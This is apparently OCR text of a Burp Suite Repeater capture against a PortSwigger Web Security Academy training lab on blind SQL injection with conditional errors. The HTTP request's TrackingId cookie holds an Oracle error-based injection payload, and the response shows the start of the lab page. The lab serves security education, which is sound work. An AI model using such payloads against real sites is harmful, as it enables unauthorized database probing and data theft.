 Send Cancel < ▾ < ▾ Target: https://0a05005803a4b680c0de28ba0
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a05005803a4b680c0de28ba00b40055.web-security-academy.net
3 Cookie: TrackingId=VMcCV564wrXhCPFx'||(SELECT CASE WHEN (1=2) THEN TO_CHAR(1/0) ELSE
'' END FROM dual)||'; session=0cCjro60ZQrEa8uOsHIUrnxizY3ih02J
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 11206
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#66;&#108;&#105;&#110;&#100;&#32;&#83;&#81;&#76;&#32;&#105;&#110;&#106;&#101;
&#99;&#116;&#105;&#111;&#110;&#32;&#119;&#105;&#116;&#104;&#32;&#99;&#111;&#11
0;&#100;&#105;&#116;&#105;&#111;&#110;&#97;&#108;&#32;&#101;&#114;&#114;&#111;
&#114;&#115;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">